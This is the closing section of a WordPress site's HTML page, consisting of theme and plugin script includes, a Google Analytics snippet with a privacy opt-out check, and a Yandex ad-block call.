<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
